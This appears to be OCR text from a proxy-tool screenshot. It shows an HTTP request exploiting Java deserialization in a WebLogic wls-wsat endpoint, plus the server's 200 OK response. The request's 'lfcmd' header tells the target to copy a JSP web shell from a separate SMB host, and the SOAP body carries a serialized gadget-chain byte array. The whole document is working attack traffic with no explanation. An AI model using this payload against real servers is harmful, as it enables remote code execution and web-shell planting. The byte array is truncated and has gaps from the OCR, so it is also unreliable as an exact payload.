 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.111.80:7001
Content-Length: 258100
Accept-Encoding: gzip, deflate
Accept: */*
lfcmd: copy \\192.168.111.128\jspshell\shell.jsp shell.jsp
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="6862"><void index="0"><byte>-84</byte></void><void
index="1"><byte>-19</byte></void><void index="3"><byte>5</byte></void><void
index="4"><byte>115</byte></void><void index="5"><byte>114</byte></void><void
index="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
index="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
index="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
index="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
index="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
index="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
index="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
index="21"><byte>107</byte></void><void index="22"><byte>101</byte></void><void
index="23"><byte>100</byte></void><void index="24"><byte>72</byte></void><void
index="25"><byte>97</byte></void><void index="26"><byte>115</byte></void><void
index="27"><byte>104</byte></void><void index="28"><byte>83</byte></void><void
index="29"><byte>101</byte></void><void index="30"><byte>116</byte></void><void
index="31"><byte>-40</byte></void><void index="32"><byte>108</byte></void><void
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 14:42:13 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 18
□6 1 *□□□